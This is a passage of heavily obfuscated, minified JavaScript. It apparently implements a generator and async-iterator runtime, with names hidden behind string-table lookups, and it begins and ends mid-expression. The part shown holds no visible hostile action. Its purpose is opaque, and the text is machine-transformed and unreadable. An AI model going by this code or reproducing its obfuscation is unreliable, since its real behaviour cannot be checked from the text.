wM()[g9Q(Lh)],TB([],[][[]]))?wM()[g9Q(M1)].call(null,HB,Pl,qw,M3):wM()[g9Q(th)](IC,GM,gXQ,X4Q),typeof Vk[s4Q()[M4Q(QH)].apply(null,[sW,HO])])&&xL(pL()[pGQ(mD)](H7Q,cXQ,Wq(Wq([]))),typeof Vk[s4Q()[M4Q(QH)](sW,HO)][s4Q()[M4Q(NO)](B2Q,MT)])?function(VnQ){return HtQ.apply(this,[c2,arguments]);}:function(LwQ){return HtQ.apply(this,[vj,arguments]);};var XCQ;return bE.pop(),XCQ=vDQ(COQ),XCQ;};var gJQ=function(){"use strict";var UsQ=function(YQQ,G7Q,ORQ){return q8.apply(this,[vk,arguments]);};var IMQ=function(BtQ,bHQ,FwQ,qzQ){bE.push(G4Q);var gsQ=bHQ&&wQQ(bHQ[pL()[pGQ(th)].apply(null,[gh,Lt,KL])],WMQ)?bHQ:WMQ;var PtQ=Vk[xn()[QGQ(AD)].apply(null,[T1,fs,mn])][h7Q()[m7Q(BU)].apply(null,[Lh,AD,AO,P3])](gsQ[kE(typeof pL()[pGQ(GC)],TB([],[][[]]))?pL()[pGQ(th)](gh,Lt,JK):pL()[pGQ(Lh)](P8,hH,v0)]);var W8Q=new HEQ(qzQ||[]);qLQ(PtQ,xn()[QGQ(Qq)].apply(null,[X8,Wq(Wq({})),P0]),q8(S9,[mB(typeof h7Q()[m7Q(Lh)],TB([],[][[]]))?h7Q()[m7Q(lm)](XC,dL,AM,fs):h7Q()[m7Q(M1)](th,mM,LO,t7Q),BwQ(BtQ,FwQ,W8Q)]));var mMQ;return bE.pop(),mMQ=PtQ,mMQ;};var WMQ=function(){};var jzQ=function(){};var DwQ=function(){};var D1Q=function(g1Q,v0Q){function q8Q(XHQ,jOQ,qwQ,wMQ){var TTQ=HtQ(kN,[g1Q[XHQ],g1Q,jOQ]);bE.push(K8);if(kE(KXQ()[j4Q(xV)](th,mL,wh,g3,lm,QO),TTQ[pL()[pGQ(WE)].call(null,Xv,FE,nt)])){var c0Q=TTQ[s4Q()[M4Q(L1)](SF,mD)],jnQ=c0Q[kE(typeof h7Q()[m7Q(gF)],'undefined')?h7Q()[m7Q(M1)](th,KL,LO,EY):h7Q()[m7Q(lm)](TE,xC,kB,r1)];var N8Q;return N8Q=jnQ&&xL(xn()[QGQ(bO)].apply(null,[M3,pPQ,sK]),vDQ(jnQ))&&kLQ.call(jnQ,wM()[g9Q(BW)](MJ,XD,tr,Xn))?v0Q[kE(typeof pL()[pGQ(JK)],'undefined')?pL()[pGQ(Et)](rz,qw,Wq([])):pL()[pGQ(Lh)](vq,LC,Lh)](jnQ[kE(typeof wM()[g9Q(dS)],TB([],[][[]]))?wM()[g9Q(BW)].apply(null,[MJ,GC,tr,Xn]):wM()[g9Q(th)].call(null,c8,NO,kt,Y1)])[pL()[pGQ(vl)](XK,mL,S5)](function(MBQ){bE.push(S9Q);q8Q(pL()[pGQ(Ot)](BH,cH,GM),MBQ,qwQ,wMQ);bE.pop();},function(t1Q){bE.push(p6Q);q8Q(KXQ()[j4Q(xV)].apply(null,[th,mL,Z0,GC,dL,gF]),t1Q,qwQ,wMQ);bE.pop();}):v0Q[pL()[pGQ(Et)].call(null,rz,qw,tr)](jnQ)[pL()[pGQ(vl)].apply(null,[XK,mL,Wq(M1)])](function(ctQ){bE.push(E4Q);c0Q[h7Q()[m7Q(M1)](th,cs,LO,Tn)]=ctQ,qwQ(c0Q);bE.pop();},function(YOQ){bE.push(WGQ);var vYQ;return vYQ=q8Q(KXQ()[j4Q(xV)](th,mL,f3,BT,GdQ,BW),YOQ,qwQ,wMQ),bE.pop(),vYQ;}),bE.pop(),N8Q;}wMQ(TTQ[s4Q()[M4Q(L1)].call(null,SF,mD)]);bE.pop();}var MTQ;bE.push(Jq);qLQ(this,kE(typeof xn()[QGQ(dD)],TB([],[][[]]))?xn()[QGQ(Qq)](X8,Wq(Wq(M1)),BM):xn()[QGQ(BU)](HD,Lh,R5),q8(S9,[h7Q()[m7Q(M1)].apply(null,[th,l1,LO,cL]),function Z1Q(tLQ,p1Q){var bLQ=function(){return new v0Q(function(Q0Q,HsQ){q8Q(tLQ,p1Q,Q0Q,HsQ);});};bE.push(kT);var tOQ;return tOQ=MTQ=MTQ?MTQ[pL()[pGQ(vl)](U1,mL,MH)](bLQ,bLQ):bLQ(),bE.pop(),tOQ;}]));bE.pop();};var nCQ=function(g7Q){return q8.apply(this,[Sj,arguments]);};var CtQ=function(VRQ){return q8.apply(this,[PN,arguments]);};var HEQ=function(h1Q){bE.push(Ml);this[s4Q()[M4Q(Cn)].apply(null,[C9Q,M8])]=[q8(S9,[wM()[g9Q(LM)](UZQ,dD,Lh,xZQ),xn()[QGQ(Cn)].call(null,DXQ,BW,Us)])],h1Q[xn()[QGQ(NB)](n1,tE,CjQ)](nCQ,this),this[s4Q()[M4Q(cs)](HB,kB)](Wq(M1));bE.pop();};var AtQ=function(g8Q){bE.push(X6Q);if(g8Q||mB(xn()[QGQ(xV)](v0,BT,Pm),g8Q)){var TBQ=g8Q[O8Q];if(TBQ){var NlQ;return bE.pop(),NlQ=TBQ.call(g8Q),NlQ;}if(xL(wM()[g9Q(M1)].call(null,bl,Lh,qw,M3),typeof g8Q[pL()[pGQ(Ot)].call(null,tt,cH,j3)])){var N1Q;return bE.pop(),N1Q=g8Q,N1Q;}if(Wq(Vk[wM()[g9Q(tw)](V0,lq,th,fH)](g8Q[xn()[QGQ(M1)].call(null,JH,JO,II)]))){var PBQ=pO(BU),l1Q=function mBQ(){bE.push(jXQ);for(;Os(++PBQ,g8Q[xn()[QGQ(M1)](JH,Wq([]),vm)]);)if(kLQ.call(g8Q,PBQ)){var nzQ;return mBQ[kE(typeof h7Q()[m7Q(th)],TB([],[][[]]))?h7Q()[m7Q(M1)].apply(null,[th,QH,LO,SC]):h7Q()[m7Q(lm)](At,v0,v8,Fl)]=g8Q[PBQ],mBQ[xn()[QGQ(tE)](NQQ,N0,f5)]=Wq(t4Q[BU]),bE.pop(),nzQ=mBQ,nzQ;}mBQ[h7Q()[m7Q(M1)](th,tE,LO,SC)]=CYQ;mBQ[xn()[QGQ(tE)](NQQ,nT,f5)]=Wq(t4Q[dS]);var jDQ;return bE.pop(),jDQ=mBQ,jDQ;};var WBQ;return WBQ=l1Q[mB(typeof pL()[pGQ(Pt)],TB([],[][[]]))?pL()[pGQ(Lh)].call(null,UH,GdQ,Wq({})):pL()[pGQ(Ot)](tt,cH,pH)]=l1Q,bE.pop(),WBQ;}}throw new (Vk[mB(typeof pL()[pGQ(qw)],TB([],[][[]]))?pL()[pGQ(Lh)](ks,tO,Wq(Wq(M1))):pL()[pGQ(gF)](Tg,lB,Wq(Wq({})))])(TB(vDQ(g8Q),xn()[QGQ(cs)](C7Q,mM,Tb)));};bE.push(Pt);gJQ=function sLQ(){return AnQ;};var CYQ;var AnQ={};var D8Q=Vk[xn()[QGQ(AD)].apply(null,[T1,dS,M8])][pL()[pGQ(th)](VE,Lt,Wq(Wq(BU)))];var kLQ=D8Q[mB(typeof s4Q()[M4Q(xV)],TB('',[][[]]))?s4Q()[M4Q(JK)](YD,I1):s4Q()[M4Q(xC)](j7Q,ZC)];var qLQ=Vk[xn()[QGQ(AD)](T1,qz,M8)][xn()[QGQ(SW)](JZQ,qQQ,tB)]||function(xOQ,kEQ,XtQ){return HtQ.apply(this,[nj,arguments]);};var ALQ=xL(kE(typeof wM()[g9Q(dS)],TB(mB(typeof xn()[QGQ(tr)],TB('',[][[]]))?xn()[QGQ(BU)](mD,Wq(Wq(BU)),Z5):xn()[QGQ(xV)].apply(null,[v0,qn,D8]),[][[]]))?wM()[g9Q(M1)](IL,qQQ,qw,M3):wM()[g9Q(th)].apply(null,[AdQ,n1,xE,hM]),typeof Vk[s4Q()[M4Q(QH)].apply(null,[MkQ,HO])])?Vk[s4Q()[M4Q(QH)](MkQ,HO)]:{};var O8Q=ALQ[s4Q()[M4Q(NO)].apply(null,[Bq,MT])]||xn()[QGQ(mC)](Jt,Wq(Wq([])),wT);var NCQ=ALQ[xn()[QGQ(VL)](dl,Pl,st)]||pL()[pGQ(pH)](dE,QH,Wq(Wq(BU)));var ABQ=ALQ[xn()[QGQ(cM)](l1,Lh,p1)]||s4Q()[M4Q(Lq)](zC,DXQ);try{var ELQ=bE.length;var xMQ=Wq(Wq(wj));UsQ({},xn()[QGQ(xV)](v0,dL,D8));}catch(IwQ){bE.splice(GD(ELQ,BU),Infinity,Pt);UsQ=function(TDQ,VTQ,KHQ){return HtQ.apply(this,[mQ,arguments]);};}AnQ[s4Q()[M4Q(cH)](v5,PB)]=IMQ;var ptQ=s4Q()[M4Q(nt)](RL,JjQ);var QDQ=pL()[pGQ(AM)].apply(null,[dE,VL,gF]);var XOQ=kE(typeof h7Q()[m7Q(th)],'undefined')?h7Q()[m7Q(BW)](xV,zjQ,TC,r5):h7Q()[m7Q(lm)].call(null,tC,TL,TD,Ht);var MwQ=wM()[g9Q(gF)](J0,XL,xV,lq);var NLQ={};var hBQ={};UsQ(hBQ,O8Q,function(){return HtQ.apply(this,[NJ,arguments]);});var ZHQ=Vk[xn()[QGQ(AD)](T1,Wq(Wq([])),M8)][mB(typeof xn()[QGQ(L1)],'undefined')?xn()[QGQ(BU)].apply(null,[EO,mC,zM]):xn()[QGQ(GC)](G8,nt,CB)];var kHQ=ZHQ&&ZHQ(ZHQ(AtQ([])));kHQ&&kE(kHQ,D8Q)&&kLQ.call(kHQ,O8Q)&&(hBQ=kHQ);var XDQ=DwQ[pL()[pGQ(th)].apply(null,[VE,Lt,Wq(Wq(M1))])]=WMQ[pL()[pGQ(th)](VE,Lt,vl)]=Vk[xn()[QGQ(AD)].apply(null,[T1,Lh,M8])][kE(typeof h7Q()[m7Q(tr)],TB(kE(typeof xn()[QGQ(xV)],TB('',[][[]]))?xn()[QGQ(xV)].apply(null,[v0,qQQ,D8]):xn()[QGQ(BU)](kdQ,pH,JXQ),[][[]]))?h7Q()[m7Q(BU)](Lh,QO,AO,J0):h7Q()[m7Q(lm)].call(null,LB,bO,zE,r4Q)](hBQ);function PDQ(G1Q){bE.push(NdQ);[pL()[pGQ(Ot)](VZQ,cH,AD),KXQ()[j4Q(xV)].call(null,th,mL,RT,WE,qw,GM),s4Q()[M4Q(GdQ)](hh,tE)][xn()[QGQ(NB)](n1,LM,lV)](function(r0Q){UsQ(G1Q,r0Q,function(FMQ){var zDQ;bE.push(t6Q);return zDQ=this[xn()[QGQ(Qq)](X8,mM,Tl)](r0Q,FMQ),bE.pop(),zDQ;});});bE.pop();}function BwQ(GnQ,ttQ,VsQ){var gOQ=ptQ;return function(pHQ,xEQ){bE.push(Yl);if(mB(gOQ,XOQ))throw new (Vk[mB(typeof xn()[QGQ(NO)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[QPQ,BT,UL]):xn()[QGQ(qQQ)].apply(null,[LL,pPQ,Xr])])(mB(typeof xn()[QGQ(dL)],TB([],[][[]]))?xn()[QGQ(BU)].call(null,Z5,GdQ,cT):xn()[QGQ(JO)](AdQ,Lh,DL));if(mB(gOQ,MwQ)){if(mB(KXQ()[j4Q(xV)](th,mL,CM,kB,th,M3),pHQ))throw xEQ;var h8Q;return h8Q=q8(S9,[h7Q()[m7Q(M1)](th,n1,LO,Aq),CYQ,xn()[QGQ(tE)](NQQ,Qq,pQQ),Wq(M1)]),bE.pop(),h8Q;}for(VsQ[mB(typeof pL()[pGQ(xV)],'undefined')?pL()[pGQ(Lh)].apply(null,[Q1,m1,IM]):pL()[pGQ(sl)].apply(null,[hq,vdQ,mD])]=pHQ,VsQ[s4Q()[M4Q(L1)](Rt,mD)]=xEQ;;){var WEQ=VsQ[KXQ()[j4Q(gF)].call(null,qw,gkQ,Il,Wq(BU),nT,AT)];if(WEQ){var V0Q=n0Q(WEQ,VsQ);if(V0Q){if(mB(V0Q,NLQ))continue;var KzQ;return bE.pop(),KzQ=V0Q,KzQ;}}if(mB(pL()[pGQ(Ot)](f1,cH,M8),VsQ[pL()[pGQ(sl)].call(null,hq,vdQ,Wq([]))]))VsQ[KXQ()[j4Q(BW)](JK,Ql,XC,LM,Ot,Wq(M1))]=VsQ[kE(typeof xn()[QGQ(xV)],TB('',[][[]]))?xn()[QGQ(NO)].call(null,Ql,tE,JL):xn()[QGQ(BU)](Cz,mD,hq)]=VsQ[s4Q()[M4Q(L1)].call(null,Rt,mD)];else if(mB(KXQ()[j4Q(xV)](th,mL,CM,Wq(M1),g3,nt),VsQ[pL()[pGQ(sl)].call(null,hq,vdQ,qw)])){if(mB(gOQ,ptQ))throw gOQ=MwQ,VsQ[s4Q()[M4Q(L1)].call(null,Rt,mD)];VsQ[pL()[pGQ(mC)](Js,Ot,Wq({}))](VsQ[mB(typeof s4Q()[M4Q(js)],TB([],[][[]]))?s4Q()[M4Q(JK)](dO,Cn):s4Q()[M4Q(L1)](Rt,mD)]);}else mB(mB(typeof s4Q()[M4Q(qn)],TB([],[][[]]))?s4Q()[M4Q(JK)](Nl,Bq):s4Q()[M4Q(GdQ)].call(null,SY,tE),VsQ[pL()[pGQ(sl)](hq,vdQ,Wq(Wq(M1)))])&&VsQ[kE(typeof pL()[pGQ(GC)],TB([],[][[]]))?pL()[pGQ(VL)](xK,HXQ,XE):pL()[pGQ(Lh)].apply(null,[HM,FE,vB])](s4Q()[M4Q(GdQ)](SY,tE),VsQ[s4Q()[M4Q(L1)](Rt,mD)]);gOQ=XOQ;var vtQ=HtQ(kN,[GnQ,ttQ,VsQ]);if(mB(s4Q()[M4Q(vB)].call(null,Js,O2Q),vtQ[pL()[pGQ(WE)].apply(null,[jg,FE,Wq({})])])){if(gOQ=VsQ[xn()[QGQ(tE)].call(null,NQQ,VL,pQQ)]?MwQ:QDQ,mB(vtQ[kE(typeof s4Q()[M4Q(VL)],TB('',[][[]]))?s4Q()[M4Q(L1)](Rt,mD):s4Q()[M4Q(JK)](D3,h8)],NLQ))continue;var WsQ;return WsQ=q8(S9,[h7Q()[m7Q(M1)](th,SW,LO,Aq),vtQ[s4Q()[M4Q(L1)](Rt,mD)],mB(typeof xn()[QGQ(QO)],TB('',[][[]]))?xn()[QGQ(BU)](j7Q,M1,KGQ):xn()[QGQ(tE)](NQQ,JZQ,pQQ),VsQ[kE(typeof xn()[QGQ(WE)],'undefined')?xn()[QGQ(tE)].call(null,NQQ,mC,pQQ):xn()[QGQ(BU)].apply(null,[UT,th,UL])]]),bE.pop(),WsQ;}mB(KXQ()[j4Q(xV)](th,mL,CM,Wq(Wq({})),n1,XE),vtQ[pL()[pGQ(WE)].call(null,jg,FE,Wq(Wq([])))])&&(gOQ=MwQ,VsQ[mB(typeof pL()[pGQ(Lq)],'undefined')?pL()[pGQ(Lh)].call(null,g8,n2Q,TH):pL()[pGQ(sl)].apply(null,[hq,vdQ,lq])]=KXQ()[j4Q(xV)](th,mL,CM,mC,WE,Lq),VsQ[s4Q()[M4Q(L1)](Rt,mD)]=vtQ[s4Q()[M4Q(L1)](Rt,mD)]);}bE.pop();};}function n0Q(xDQ,EBQ){bE.push(JO);var U8Q=EBQ[pL()[pGQ(sl)].apply(null,[Y9Q,vdQ,XE])];var hYQ=xDQ[s4Q()[M4Q(NO)].call(null,q1,MT)][U8Q];if(mB(hYQ,CYQ)){var DsQ;return EBQ[KXQ()[j4Q(gF)](qw,gkQ,DjQ,AT,ZC,lq)]=null,mB(kE(typeof KXQ()[j4Q(JK)],'undefined')?KXQ()[j4Q(xV)](th,mL,Q8,qz,bO,g3):KXQ()[j4Q(tr)](JQQ,fM,LjQ,Wq(Wq([])),qNQ,Wq({})),U8Q)&&xDQ[s4Q()[M4Q(NO)](q1,MT)][s4Q()[M4Q(GdQ)](CH,tE)]&&(EBQ[pL()[pGQ(sl)](Y9Q,vdQ,Wq([]))]=s4Q()[M4Q(GdQ)].call(null,CH,tE),EBQ[s4Q()[M4Q(L1)].apply(null,[jx,mD])]=CYQ,n0Q(xDQ,EBQ),mB(KXQ()[j4Q(xV)](th,mL,Q8,js,OO,VL),EBQ[pL()[pGQ(sl)].apply(null,[Y9Q,vdQ,Pl])]))||kE(s4Q()[M4Q(GdQ)].call(null,CH,tE),U8Q)&&(EBQ[pL()[pGQ(sl)].call(null,Y9Q,vdQ,dL)]=KXQ()[j4Q(xV)].apply(null,[th,mL,Q8,Wq(Wq(M1)),JZQ,js]),EBQ[s4Q()[M4Q(L1)](jx,mD)]=new (Vk[pL()[pGQ(gF)](zT,lB,xV)])(TB(TB(xn()[QGQ(Lq)].apply(null,[GdQ,pPQ,YH]),U8Q),xn()[QGQ(vB)](SW,Wq(Wq(BU)),wPQ)))),bE.pop(),DsQ=NLQ,DsQ;}var IsQ=HtQ(kN,[hYQ,xDQ[s4Q()[M4Q(NO)](q1,MT)],EBQ[s4Q()[M4Q(L1)].apply(null,[jx,mD])]]);if(mB(KXQ()[j4Q(xV)].apply(null,[th,mL,Q8,JO,AD,AM]),IsQ[pL()[pGQ(WE)](VO,FE,Wq([]))])){var snQ;return EBQ[mB(typeof pL()[pGQ(Lh)],TB([],[][[]]))?pL()[pGQ(Lh)].apply(null,[nE,JT,Lq]):pL()[pGQ(sl)].call(null,Y9Q,vdQ,JO)]=KXQ()[j4Q(xV)](th,mL,Q8,Wq({}),lq,ZC),EBQ[mB(typeof s4Q()[M4Q(fs)],TB([],[][[]]))?s4Q()[M4Q(JK)](kT,I0):s4Q()[M4Q(L1)].call(null,jx,mD)]=IsQ[s4Q()[M4Q(L1)](jx,mD)],EBQ[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,DjQ,WE,dS,gF])]=null,bE.pop(),snQ=NLQ,snQ;}var EHQ=IsQ[s4Q()[M4Q(L1)].call(null,jx,mD)];var YsQ;return YsQ=EHQ?EHQ[xn()[QGQ(tE)](NQQ,M3,ZD)]?(EBQ[xDQ[xn()[QGQ(cH)](MT,Wq(Wq(BU)),G1)]]=EHQ[mB(typeof h7Q()[m7Q(dS)],'undefined')?h7Q()[m7Q(lm)](gO,R0,sL,X6Q):h7Q()[m7Q(M1)](th,th,LO,c1)],EBQ[pL()[pGQ(Ot)].call(null,t5,cH,S5)]=xDQ[xn()[QGQ(nt)](WM,BT,S1)],kE(s4Q()[M4Q(GdQ)].call(null,CH,tE),EBQ[pL()[pGQ(sl)](Y9Q,vdQ,QO)])&&(EBQ[pL()[pGQ(sl)].call(null,Y9Q,vdQ,BU)]=pL()[pGQ(Ot)].call(null,t5,cH,OO),EBQ[s4Q()[M4Q(L1)].apply(null,[jx,mD])]=CYQ),EBQ[kE(typeof KXQ()[j4Q(xV)],'undefined')?KXQ()[j4Q(gF)].apply(null,[qw,gkQ,DjQ,M1,MH,GL]):KXQ()[j4Q(tr)].call(null,G2Q,cs,P8,qn,AT,lK)]=null,NLQ):EHQ:(EBQ[pL()[pGQ(sl)].call(null,Y9Q,vdQ,OO)]=KXQ()[j4Q(xV)].apply(null,[th,mL,Q8,Wq(Wq([])),Pl,Wq(Wq(M1))]),EBQ[kE(typeof s4Q()[M4Q(LM)],TB([],[][[]]))?s4Q()[M4Q(L1)](jx,mD):s4Q()[M4Q(JK)](E8,En)]=new (Vk[pL()[pGQ(gF)](zT,lB,v0)])(xn()[QGQ(L1)](nT,xV,wT)),EBQ[KXQ()[j4Q(gF)].call(null,qw,gkQ,DjQ,XD,g3,Wq(M1))]=null,NLQ),bE.pop(),YsQ;}jzQ[mB(typeof pL()[pGQ(mM)],TB([],[][[]]))?pL()[pGQ(Lh)](L2Q,V5,Wq([])):pL()[pGQ(th)](VE,Lt,Wq(Wq([])))]=DwQ;qLQ(XDQ,mB(typeof s4Q()[M4Q(qw)],TB([],[][[]]))?s4Q()[M4Q(JK)](jn,E1):s4Q()[M4Q(BW)](HRQ,hO),q8(S9,[h7Q()[m7Q(M1)].apply(null,[th,pC,LO,J5]),DwQ,kE(typeof s4Q()[M4Q(tr)],'undefined')?s4Q()[M4Q(fs)](NB,bM):s4Q()[M4Q(JK)](SkQ,X1),Wq(t4Q[dS])]));qLQ(DwQ,s4Q()[M4Q(BW)](HRQ,hO),q8(S9,[h7Q()[m7Q(M1)].call(null,th,JZQ,LO,J5),jzQ,s4Q()[M4Q(fs)](NB,bM),Wq(M1)]));jzQ[pL()[pGQ(NB)](xZQ,JD,GC)]=UsQ(DwQ,ABQ,kE(typeof j6Q()[rQQ(xV)],TB([],[][[]]))?j6Q()[rQQ(gF)](OO,Wq({}),xZQ,mM,NO,IM):j6Q()[rQQ(dS)].apply(null,[kM,vl,I7Q,qn,cs,gE]));AnQ[xn()[QGQ(MH)](cs,WGQ,EL)]=function(A0Q){bE.push(GAQ);var tCQ=xL(wM()[g9Q(M1)](jM,tr,qw,M3),typeof A0Q)&&A0Q[s4Q()[M4Q(BW)](DD,hO)];var HwQ;return HwQ=Wq(Wq(tCQ))&&(mB(tCQ,jzQ)||mB(j6Q()[rQQ(gF)].apply(null,[pQQ,xC,xZQ,GL,lq,IM]),tCQ[mB(typeof pL()[pGQ(IM)],TB([],[][[]]))?pL()[pGQ(Lh)].apply(null,[Tq,zq,X8]):pL()[pGQ(NB)](km,JD,QH)]||tCQ[s4Q()[M4Q(lq)](RD,M1)])),bE.pop(),HwQ;};AnQ[pL()[pGQ(JO)].apply(null,[Pg,Vx,KT])]=function(htQ){bE.push(C7Q);Vk[xn()[QGQ(AD)].apply(null,[T1,NB,pT])][s4Q()[M4Q(MH)](Fw,Ml)]?Vk[mB(typeof xn()[QGQ(lq)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[Y3,BW,fg]):xn()[QGQ(AD)](T1,Wq({}),pT)][s4Q()[M4Q(MH)].call(null,Fw,Ml)](htQ,DwQ):(htQ[KXQ()[j4Q(tw)].apply(null,[xV,xXQ,EH,IM,qNQ,VL])]=DwQ,UsQ(htQ,ABQ,j6Q()[rQQ(gF)](PO,BT,xZQ,vl,dl,IM)));htQ[pL()[pGQ(th)](NI,Lt,pt)]=Vk[kE(typeof xn()[QGQ(MH)],TB('',[][[]]))?xn()[QGQ(AD)](T1,Wq(Wq([])),pT):xn()[QGQ(BU)].apply(null,[sg,NO,Rw])][kE(typeof h7Q()[m7Q(BU)],TB([],[][[]]))?h7Q()[m7Q(BU)](Lh,SW,AO,c5):h7Q()[m7Q(lm)](jn,mL,wGQ,ZXQ)](XDQ);var VOQ;return bE.pop(),VOQ=htQ,VOQ;};AnQ[xn()[QGQ(KT)].apply(null,[LB,dS,Y3])]=function(JOQ){return HtQ.apply(this,[wj,arguments]);};PDQ(D1Q[pL()[pGQ(th)].apply(null,[VE,Lt,XD])]);UsQ(D1Q[pL()[pGQ(th)](VE,Lt,GM)],NCQ,function(){return HtQ.apply(this,[Qk,arguments]);});AnQ[xn()[QGQ(Pl)].call(null,DB,WE,pT)]=D1Q;AnQ[mB(typeof j6Q()[rQQ(Lh)],TB([],[][[]]))?j6Q()[rQQ(dS)].apply(null,[q1,GM,p5,qz,fs,EXQ]):j6Q()[rQQ(BW)].apply(null,[HO,xV,In,KRQ,qNQ,th])]=function(WHQ,gEQ,gYQ,RzQ,zYQ){bE.push(XM);mB(NwQ(M1),zYQ)&&(zYQ=Vk[xn()[QGQ(KL)](gkQ,Wq(Wq({})),Ac)]);var LDQ=new D1Q(IMQ(WHQ,gEQ,gYQ,RzQ),zYQ);var bDQ;return bDQ=AnQ[xn()[QGQ(MH)](cs,QO,Eb)](gEQ)?LDQ:LDQ[pL()[pGQ(Ot)](v9Q,cH,js)]()[pL()[pGQ(vl)].call(null,mU,mL,Wq([]))](function(NtQ){var DBQ;bE.push(HD);return DBQ=NtQ[xn()[QGQ(tE)](NQQ,Wq(Wq([])),cF)]?NtQ[h7Q()[m7Q(M1)].apply(null,[th,pt,LO,lGQ])]:LDQ[kE(typeof pL()[pGQ(GdQ)],TB('',[][[]]))?pL()[pGQ(Ot)].call(null,zT,cH,qz):pL()[pGQ(Lh)].apply(null,[mjQ,l7Q,xC])](),bE.pop(),DBQ;}),bE.pop(),bDQ;};PDQ(XDQ);UsQ(XDQ,ABQ,xn()[QGQ(nT)].call(null,gL,nT,xD));UsQ(XDQ,O8Q,function(){return HtQ.apply(this,[qJ,arguments]);});UsQ(XDQ,xn()[QGQ(dl)].call(null,gM,nT,Y4Q),function(){return HtQ.apply(this,[zN,arguments]);});AnQ[h7Q()[m7Q(LM)].apply(null,[JK,NB,Sl,f6Q])]=function(SDQ){return HtQ.apply(this,[jR,arguments]);};AnQ[s4Q()[M4Q(Pl)].call(null,EH,JD)]=AtQ;HEQ[pL()[pGQ(th)](VE,Lt,Wq(BU))]=q8(S9,[s4Q()[M4Q(BW)](HRQ,hO),HEQ,s4Q()[M4Q(cs)](wE,kB),function IYQ(UEQ){bE.push(wq);if(this[kE(typeof xn()[QGQ(Et)],TB('',[][[]]))?xn()[QGQ(BT)](vB,Lq,sT):xn()[QGQ(BU)].apply(null,[sl,lm,tn])]=M1,this[pL()[pGQ(Ot)].call(null,d8,cH,Lh)]=M1,this[KXQ()[j4Q(BW)](JK,Ql,vXQ,XE,M8,R0)]=this[xn()[QGQ(NO)].call(null,Ql,j3,YE)]=CYQ,this[xn()[QGQ(tE)].apply(null,[NQQ,JK,PPQ])]=Wq(BU),this[KXQ()[j4Q(gF)].call(null,qw,gkQ,FM,AT,pC,XE)]=null,this[pL()[pGQ(sl)].apply(null,[rO,vdQ,KT])]=pL()[pGQ(Ot)](d8,cH,AT),this[s4Q()[M4Q(L1)](lD,mD)]=CYQ,this[s4Q()[M4Q(Cn)](n0,M8)][xn()[QGQ(NB)](n1,v0,wn)](CtQ),Wq(UEQ))for(var ROQ in this)mB(mB(typeof xn()[QGQ(L1)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[Js,IM,FXQ]):xn()[QGQ(QH)].call(null,Ll,pC,bQQ),ROQ[xn()[QGQ(gF)].apply(null,[nt,XL,XXQ])](M1))&&kLQ.call(this,ROQ)&&Wq(Vk[mB(typeof wM()[g9Q(LM)],'undefined')?wM()[g9Q(th)](gdQ,S5,T8,CB):wM()[g9Q(tw)].apply(null,[X1,X8,th,fH])](Hh(ROQ[xn()[QGQ(AT)].apply(null,[qT,tr,WM])](BU))))&&(this[ROQ]=CYQ);bE.pop();},mB(typeof s4Q()[M4Q(cs)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[HXQ,Q5]):s4Q()[M4Q(KL)].apply(null,[gL,YL]),function(){return HtQ.apply(this,[nG,arguments]);},pL()[pGQ(mC)](g4Q,Ot,ZC),function fsQ(ZDQ){bE.push(Cl);if(this[xn()[QGQ(tE)].apply(null,[NQQ,NO,Br])])throw ZDQ;var EMQ=this;function rBQ(ZBQ,YtQ){bE.push(Y1);A1Q[pL()[pGQ(WE)].apply(null,[nc,FE,M1])]=KXQ()[j4Q(xV)](th,mL,s5,OO,b1,n1);A1Q[kE(typeof s4Q()[M4Q(Qq)],'undefined')?s4Q()[M4Q(L1)].call(null,RRQ,mD):s4Q()[M4Q(JK)].apply(null,[U8,jx])]=ZDQ;EMQ[pL()[pGQ(Ot)].apply(null,[jXQ,cH,Wq(Wq([]))])]=ZBQ;YtQ&&(EMQ[pL()[pGQ(sl)](RE,vdQ,Wq(Wq(M1)))]=pL()[pGQ(Ot)](jXQ,cH,XE),EMQ[s4Q()[M4Q(L1)](RRQ,mD)]=CYQ);var OMQ;return bE.pop(),OMQ=Wq(Wq(YtQ)),OMQ;}for(var WLQ=GD(this[s4Q()[M4Q(Cn)].apply(null,[zr,M8])][xn()[QGQ(M1)](JH,BT,PY)],BU);KH(WLQ,M1);--WLQ){var q1Q=this[s4Q()[M4Q(Cn)](zr,M8)][WLQ],A1Q=q1Q[xn()[QGQ(GdQ)](R9Q,BT,Eh)];if(mB(xn()[QGQ(Cn)].call(null,DXQ,Pt,Sr),q1Q[mB(typeof wM()[g9Q(Lh)],TB(xn()[QGQ(xV)](v0,Wq(Wq([])),lh),[][[]]))?wM()[g9Q(th)].apply(null,[hT,pPQ,zn,k9Q]):wM()[g9Q(LM)](Vv,XL,Lh,xZQ)])){var RDQ;return RDQ=rBQ(xn()[QGQ(Ml)].call(null,HO,AD,Ar)),bE.pop(),RDQ;}if(jpQ(q1Q[wM()[g9Q(LM)](Vv,AT,Lh,xZQ)],this[kE(typeof xn()[QGQ(nT)],TB([],[][[]]))?xn()[QGQ(BT)](vB,Wq(Wq({})),ph):xn()[QGQ(BU)].apply(null,[rNQ,cs,Lq])])){var lsQ=kLQ.call(q1Q,pL()[pGQ(Qq)](ZS,Al,ZC)),SYQ=kLQ.call(q1Q,KXQ()[j4Q(LM)](gF,OO,pm,Wq(Wq([])),TH,TH));if(lsQ&&SYQ){if(Os(this[xn()[QGQ(BT)].apply(null,[vB,IM,ph])],q1Q[pL()[pGQ(Qq)](ZS,Al,BU)])){var MtQ;return MtQ=rBQ(q1Q[kE(typeof pL()[pGQ(cM)],'undefined')?pL()[pGQ(Qq)].apply(null,[ZS,Al,I1]):pL()[pGQ(Lh)](V8,qB,BW)],Wq(M1)),bE.pop(),MtQ;}if(Os(this[xn()[QGQ(BT)](vB,nT,ph)],q1Q[mB(typeof KXQ()[j4Q(kB)],TB([],[][[]]))?KXQ()[j4Q(tr)].apply(null,[jC,fH,Tt,GdQ,KL,IM]):KXQ()[j4Q(LM)](gF,OO,pm,N0,BW,cM)])){var DnQ;return DnQ=rBQ(q1Q[KXQ()[j4Q(LM)](gF,OO,pm,mM,KT,Wq(Wq({})))]),bE.pop(),DnQ;}}else if(lsQ){if(Os(this[xn()[QGQ(BT)].apply(null,[vB,tE,ph])],q1Q[mB(typeof 